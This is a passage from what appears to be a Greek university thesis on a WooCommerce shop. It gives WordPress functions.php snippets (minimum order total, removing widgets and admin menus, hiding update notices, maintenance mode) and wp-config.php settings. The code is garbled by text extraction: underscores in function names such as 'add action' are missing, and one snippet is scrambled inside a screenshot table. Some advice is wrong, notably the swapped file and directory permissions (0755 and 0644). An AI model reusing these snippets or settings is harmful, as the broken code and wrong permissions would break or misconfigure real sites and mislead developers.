Κάθε θέμα στο Wordpress μπορεί να έχει το δικό του αρχείο functions.php αλλά μόνο αυτό που βρίσκεται στο ενεργοποιημένο θέμα μας θα επηρεάσει την λειτουργία του site μας.Αν το θέμα μας έχει το αρχείο functions.php στον φάκελο του τότε είμαστε έτοιμοι να προσθέσουμε κώδικα σε αυτό, διαφορετικά δημιουργούμε ένα κενό αρχείο με ονομασία functions.php και το τοποθετούμε στον φάκελο του θέματος.



### **5.9.1 Το αρχείο functions.php**

#### Ελάχιστο όριο κόστους παραγγελίας

Ένα βασικό ζητούμενο αυτής της πτυχιακής είναι να μπορεί ο διαχειριστής να ορίζει ελάχιστο όριο κόστους παραγγελίας.Πρέπει δηλαδή να ορίσουμε τα "order limits" στο **Woocommerce** που είναι το plugin μας για τις online παραγγελίες.Ας υποθέσουμε ότι το κατώτερο όριο παραγγελίας είναι 50 ευρώ.Ο κώδικας που πρέπει να επικολλήσουμε στο αρχείο functions.php του ενεργού θέματος μας φαίνεται παρακάτω:

```
<?php
add action('the post','minimum order func',10);
function minimum_order_func(){
global $woocommerce;
if (is_checkout()){
$minorder = 50;if( $woocommerce->cart->subtotal < $minorder){
   $woocommerce->add_error( sprintf(__('Λυπούμαστε, το ελάχιστο όριο 
παραγγελίας είναι €' . $minorder . '. <a href="%s">Επιστροφή στην αρχική
σελίδα →</a>', 'woocommerce'), home_url()) );
  wp_redirect( get_permalink( woocommerce_get_page_id( 'cart' ) ) );
  exit;
}}}
?>
```
Το αρχείο functions.php μπορούμε να το επεξεργαστούμε είτε με κάποιον "text editor" (π.χ. με το Notepad++) είτε μέσα από τον "editor" του Wordpress που βρίσκεται στο μενού "Εμφάνιση"→"Επεξεργασία".



**Εικόνα 67 : Ελάχιστο κόστος παραγγελίας**

Τώρα είμαστε έτοιμοι να δούμε την λειτουργία του παραπάνω κώδικα κάνωντας μία παραγγελία με κόστος μικρότερο των 50 ευρώ.

|                              |                                                                      |                    |           |                                                                                    |                                                                                              | ΚΑΛΩΣΗΡΘΕΣ, USER / Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ / ΑΠΟΣΥΝΔΕΣΗ | <b>MY WISHLIST</b> |
|------------------------------|----------------------------------------------------------------------|--------------------|-----------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------|
|                              |                                                                      |                    |           | <b>ГРНГОРА</b><br><b>KAI OIKONOMIKA</b>                                            | ΥΠΟΣΤΗΡΙΞΗ ΠΕΛΑΤΩΝ<br>$+39097372659$                                                         | $634^{90}$<br>Ή<br><b><i><u>ITPOÏON</u></i></b>   | <b>KAAAOI</b>      |
| INUSHOP<br>Nτυθείτε αn-line! |                                                                      |                    |           | <b>LOVE IS SHARING</b>                                                             | $\parallel \parallel \parallel \parallel \parallel_{\mathcal{S}^+} \parallel \rho \parallel$ | ΑΝΑΖΗΤΗΣΗ ΠΡΟΪΟΝΤΩΝ                               |                    |
| Αρχική                       | <b>Shop</b>                                                          | Shop by $\sim$     | Η Εταιρία | Επικοινωνία                                                                        | Λίστα Επιθυμιών<br>Τρόποι Πληρωμής                                                           |                                                   |                    |
|                              |                                                                      |                    |           | Λυπούμαστε, το ελάχιστο όριο παραγγελίας είναι €50. Επιστροφή στην αρχική σελίδα → |                                                                                              |                                                   |                    |
|                              |                                                                      | Προϊόν             |           | Τιμή                                                                               |                                                                                              | Ποσότητα                                          | Σύνολο             |
| 20                           | <b>The Beetles</b><br>Ö,<br><b>ΧΡΩΜΑ: White</b><br><b>ΜΕΓΕΘΟΣ:</b> 5 |                    | €34.90    |                                                                                    |                                                                                              |                                                   |                    |
|                              |                                                                      | ΕΦΑΡΜΟΓΗ ΚΟΥΠΟΝΙΟΥ |           |                                                                                    | ΑΝΑΝΕΩΣΗ ΚΑΛΑΘΙΟΥ                                                                            | ∍<br>ΠΡΟΧΩΡΗΣΤΕ ΣΤΗΝ ΟΛΟΚΛΗΡΩΣΗ ΠΑΡΑΓΓΕΛΙΑΣ -     |                    |

**Εικόνα 68 : Παραγγελία προϊόντος βήμα 1**

Μόλις πατήσουμε το κουμπί "Προχωρίστε στην ολοκλήρωση παραγγελίας" θα λάβουμε το εξής μήνυμα:



**Εικόνα 69 : Παραγγελία προϊόντος βήμα 2**

Διαγραφή των default widget του Wordpress

Για την διαγραφή όλων των default widget από την widget page του Wordpress επικολλούμε τον παρακάτω κώδικα στο functions.php αρχείο μας διαφορετικά διαγράφουμε την γραμμή κώδικα για το widget που θέλουμε να κρατήσουμε.

```
// unregister all widgets
function unregister default widgets() {
      unregister_widget('WP_Widget_Pages');
      unregister_widget('WP_Widget_Calendar');
      unregister_widget('WP_Widget_Archives');
      unregister_widget('WP_Widget_Links');
     unregister widget('WP Widget Meta');
     unregister widget('WP Widget Search');
      unregister_widget('WP_Widget_Text');
     unregister_widget('WP_Widget_Categories');
      unregister_widget('WP_Widget_Recent_Posts');
     unregister_widget('WP_Widget_Recent_Comments');
      unregister_widget('WP_Widget_RSS');
      unregister_widget('WP_Widget_Tag_Cloud');
      unregister_widget('WP_Nav_Menu_Widget');
     unregister_widget('Twenty_Eleven_Ephemera_Widget');
 }
add action('widgets init', 'unregister default widgets', 11);
```
Απενεργοποίηση του μηνύματος για αναβάθμιση σε καινούρια έκδοση του Wordpress

Το Wordpress ενημερώνει για καινούρια έκδοση όποτε υπάρχει, ο client όμως δεν είναι απαραίτητο να γνωρίζει για κάτι τέτοιο έτσι μπορούμε να το απενεργοποιήσουμε με την επικόλληση του παρακάτω κώδικα στο functions.php

```
if ( !current_user_can( 'edit_users' ) ) {
  add_action( 'init', create_function( '$a', "remove action( 'init'.
'wp version check' ); " ), 2 );
 add filter( 'pre option update core', create function( '$a', "return
null;" ) );
}
```
Διαγραφή των μενού που δεν χρειαζόμαστε ή δεν θέλουμε να εμφανίζονται στην σελίδα διαχείρισης του Wordpress

Με αυτή την επιλογή μπορούμε να αποτρέψουμε κάποιος client να σβήσει κάτι καταλάθως.

| Comments 1                | php</th <th><b>Templates</b></th>                                                                | <b>Templates</b>                                    |
|---------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------------------|
|                           |                                                                                                  | This child theme inherits templates                 |
| Portfolio                 | function remove menus () $\{$<br>global \$menu;                                                  | from a parent theme, Maya Shop.                     |
| $\hat{P}$ Testimonials    | \$restricted = array( ('Dashboard'), ('Posts'), ('Media'), ('Links'), ('Pages'), ('Appearance'), | <b>Theme Functions</b>                              |
| $\mathcal{P}$ Faqs        | ('Tools'), ('Users'), ('Settings'), ('Comments'), ('Plugins'));<br>end (\$menu);                 | (functions.php)                                     |
|                           | while (prev(\$menu)){                                                                            | loop-shop.php                                       |
| <b>S</b> Gallery          | Svalue = explode(' '.Smenufkev(Smenu)1F01);                                                      | archive-product.php                                 |
| <b>WooCommerce</b>        | if(in_array(\$value[0] != NULL?\$value[0]:"", \$restricted)){unset(\$menu[key(\$menu)]);}        | content-product.php                                 |
| Products                  |                                                                                                  | content-product cat.php                             |
|                           | add action('admin menu', 'remove menus');                                                        | content-single-product.php<br>loop-product-cats.php |
| <b>Ed</b> Appearance      | $\rightarrow$                                                                                    | loop-shop.php                                       |
| <b>Themes</b>             |                                                                                                  | product-compare.php                                 |
| Widgets                   |                                                                                                  | single-product-reviews.php                          |
| Menus                     |                                                                                                  | single-product.php                                  |
| <b>Theme Options</b>      |                                                                                                  | taxonomy-product_cat.php                            |
| Import/Export             |                                                                                                  | taxonomy-product tag.php                            |
| Delete images             |                                                                                                  | <b>Styles</b>                                       |
| <b>Login Screen</b>       |                                                                                                  | Stylesheet                                          |
| Maintenance Mode          |                                                                                                  | (style.css)                                         |
| Header                    |                                                                                                  |                                                     |
| <b>Editor</b>             |                                                                                                  |                                                     |
| <b>A</b> New Portfolio    |                                                                                                  |                                                     |
| $\otimes$ Plugins $\odot$ | $\cdot$ .                                                                                        |                                                     |
| <b>8 Users</b>            | <b>Lindate File</b>                                                                              |                                                     |

**Εικόνα 70 : Theme editor του Wordpress**

Αν πατήσουμε "update file" τότε στην λίστα αριστερά θα σταματίσουν να εμφανίζονται τα μενού που προσθέσαμε στον \$restricted array.

Ενεργοποίηση του "maintenance mode" στο Wordpress για non-admin users

```
function maintenace_mode() {
   if ( !current_user_can( 'edit_themes' ) || !is_user_logged_in() ) {
     die('Maintenance.');
   }
}
add action('get header', 'maintenace mode');
```
#### Απενεργοποίηση δυνατότητας αλλαγών στο θέμα μας

Με τον παρακάτω κώδικα η επιλογή για επεξεργασία των θεμάτων θα εξαφανιστεί από το dashboard του Wordpress.Αυτό χρησιμεύει στην περίπτωση που δεν θέλουμε κάποιος client να κάνει αλλαγές στο template που χρησιμοποιούμε.

```
add action('admin init', 'remove theme menus');
function remove_theme_menus() {
     global $submenu;
     unset($submenu['themes.php'][5]);
     unset($submenu['themes.php'][15]);
}
```
#### Προσθήκη συντόμευσης στην γραμμή εργαλειών του Wordpress

Χρησιμοποιώντας την συνάρτηση add\_node() έχουμε την δυνατότητα να επεξεργαστούμε την γραμμή εργαλειών (toolbar) του Wordpress.Στο παράδειγμα μας θα προσθέσουμε μία συντόμευση (shortcut) για το Gmail.Θα έχουμε δηλαδή την δυνατότητα να εισέλθουμε στον λογαριασμό που έχουμε στο gmail μας μέσα από τον πίνακα ελέγχου του Wordpress.Ο κώδικας που θα κάνει αυτή την δουλειά φαίνεται παρακάτω:

```
// add a link to the WP Toolbar
function custom_toolbar_link($wp_admin_bar) {
     $args = array(
        'id' \Rightarrow 'gmail',
         'title' => 'Gmail',
         'href' => 'https://mail.google.com/mail/#inbox',
         'meta' => array(
 'class' => 'gmail',
 'title' => 'gmail'
) and the state \mathcal{L} );
     $wp_admin_bar->add_node($args);
}
add_action('admin_bar_menu', 'custom_toolbar_link', 999);
```




**Εικόνα 72 : Είσοδος στο Gmail**

@ 2013 Google Gmail for Work Terms & Privacy Help

#### **5.9.2 Το αρχείο wp-config.php**

Παραπάνω μιλήσαμε για το αρχείο functions.php και είδαμε τις δυνατότητες που έχουμε με αυτό το αρχείο.Αν το αρχείο functions.php είναι το πιο σημαντικό αρχείο του θέματος που έχουμε ενεργοποιημένο τότε το αρχείο **wp-config.php** είναι το σημαντικότερο αρχείο σε ολόκληρη την εγκατάσταση του Wordpress.Αυτό το αρχείο μπορούμε να το χρησιμοποιήσουμε για να ρυθμίσουμε λειτουργίες της βάσης δεδομένων, να βελτιώσουμε την απόδοση του Wordpress καθώς επίσης και να αυξήσουμε τα επίπεδα ασφαλείας.Θα δείξουμε μερικά από αυτά.

Ότι πληκτρολογήσαμε κατά την εγκατάσταση του Wordpress για την βάση δεδομένων



**Εικόνα 73 : Πληροφορίες για την βάση μας**

έχει αποθηκευτεί στο αρχείο wp-config.php έτσι:

```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'myshop');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', '');
/** MySQL hostname */
define('DB_HOST', 'localhost');
```
Επίσης κατά την εγκατάσταση του Wordpress μία από τις επιλογές που είχαμε είναι το πρόθεμα που θέλουμε να χρησιμοποιήσουμε στους πίνακες της βάσης δεδομένων μας.Αφήσαμε την default επιλογή του Wordpress οπότε η μεταβλητή στο αρχείο μας wp-config.php αποθηκεύτηκε κάπως έτσι:

```
/**
* WordPress Database Table prefix.
 ** You can have multiple installations in one database if you give each a 
unique
* prefix. Only numbers, letters, and underscores please!
*/
$table\_prefix = 'wp'_;
```
Ένας τρόπος για να εντοπίσουμε τον διακομιστή της βάσης δεδομένων είναι να επικολλήσουμε την παρακάτω γραμμή στο wp-config.php:

#### **define**('DB\_HOST', \$\_ENV{DATABASE\_SERVER});

#### Αλλαγή γλώσσας εγκατάστασης του Wordpress

Εξ' ορισμού η γλώσσα εγκατάστασης του wordpress είναι η αγγλική αλλά μπορούμε να την αλλάξουμε με την δική μας γλώσσα ακόμα και μετά την εγκατάσταση (σε περίπτωση που δεν εγκαταστήσαμε την ελληνική έκδοση του Wordpress από την αρχή).Θα πρέπει να τοποθετήσουμε τα αρχεία μετάφρασης (.mo και .po files) στην προεπιλεγμένη θέση η οποία είναι η wp-content/languages.



Στην συνέχεια ανοίγουμε το αρχείο wp-config.php και αντικαθιστούμε την γραμμή:

```
/**
* WordPress Localized Language, defaults to English.
 ** Change this to localize WordPress. A corresponding MO file for the 
chosen
* language must be installed to wp-content/languages. For example, install
* de_DE.mo to wp-content/languages and set WPLANG to 'de_DE' to enable 
German
* language support.
*/
define('WPLANG', '');
με την γραμμή:
define('WPLANG', 'el_EL');
```
Παράκαμψη δικαιωμάτων αρχείων

Μπορούμε να παρακάμψουμε τα δικαιώματα των αρχείων αν ο διακοσμιστής μας έχει περιοριστικά δικαιώματα αρχείων για όλα τα αρχεία.Αυτό θα γίνει με την προσθήκη των δύο γραμμών που ακολουθούν στο wp-config.php.

```
define('FS_CHMOD_FILE', 0755);
define('FS_CHMOD_DIR', 0644);
```
Αυτόματη βελτιστοποίηση της βάσης δεδομένων

Για να ενεργοποιήσουμε αυτό το χαρακτηριστικό θα πρέπει να χρησιμοποιήσουμε την ακόλουθη συνάρτηση:

**define**('WP\_ALLOW\_REPAIR', **true**);

Μετά την ενεργοποίηση μπορούμε να δούμε τις ρυθμίσεις στην ακόλουθη σελίδα: http://localhost:8081/myshop/wp-admin/maint/repair.php



Ο χρήστης δεν είναι απαραίτητο να είναι συνδεδεμένος για να προσπελάσει αυτή την σελίδα από την στιγμή που έχει οριστεί η παράμετρος WP\_ALLOW\_REPAIR σε true.Αυτό συμβαίνει διότι ο σκοπός αυτής της λειτουργίας είναι να επιδιορθώνει κατεστραμένες βάσεις δεδομένων, με αποτέλεσμα σε μία κατεστραμένη βάση δεδομένων ο χρήστης μπορεί να μην έχει την δυνατότητα να συνδεθεί.Για τον λόγο αυτό θα πρέπει μετά την επιδιόρθωση της βάσης να αφαιρέσουμε αυτή την ρύθμιση από το wp-config.php.

#### Αύξηση των ορίων μνήμης της PHP

Σε ορισμένα plugins μπορεί να έχουμε πρόβλημα με τα όρια μνήμης που χρησιμοποιεί η PHP.Με την ρύθμιση που ακολουθεί μπορούμε να αλλάξουμε τα όρια της μνήμης αρκεί να υποστηρίζεται και από τον διακομιστή μας το ανάλογο μέγεθος που επιθυμούμε.

Αύξηση μνήμης της PHP στα 64MB:

**define**( 'WP\_MEMORY\_LIMIT', '64M' );

Αύξηση μνήμης της PHP στα 96MB:

**define**( 'WP\_MEMORY\_LIMIT', '96M' );

Αύξηση μνήμης της PHP στα 128MB:

**define**('WP\_MEMORY\_LIMIT', '128M');

Απενεργοποίηση της επεξεργασίας θεμάτων και πρόσθετων

Ακόμα και αν κάποιος αποκτήσει πρόσβαση σε λογαριασμό με δικαιώματα διαχειριστή δεν θα είναι σε θέση να επεξεργαστεί τα πρόσθετα και τα θέματα του ιστότοπου μας.Αυτό γίνεται με την προσθήκη της γραμμής που ακολουθεί στο αρχείο wp-config.php.

```
define( 'DISALLOW_FILE_EDIT', true );
```
Θα δούμε ότι μόλις πάμε να επεξεργαστούμε το θέμα μας μέσα από τον πίνακα ελέγχου του Wordpress θα λάβουμε το εξής μήνυμα:



**Εικόνα 76 : Δικαιώματα πρόσβασης**

#### Αλλαγή θέσης του καταλόγου wp-content

Αυτή η ρύθμιση βοηθάει στην ασφάλεια της ιστοσελίδας μας.Μπορούμε να κάνουμε την αλλαγή θέσης του φακέλου wp-content (περιέχει τα θέματα και τα πρόσθετα του ιστότοπου μας) με τις παρακάτω γραμμές κώδικα:

```
define( 'WP_CONTENT_DIR', $_SERVER['DOCUMENT_ROOT'] . '/myshop/wp-content' );
define( 'WP_CONTENT_URL', 'http://example/myshop/wp-content');
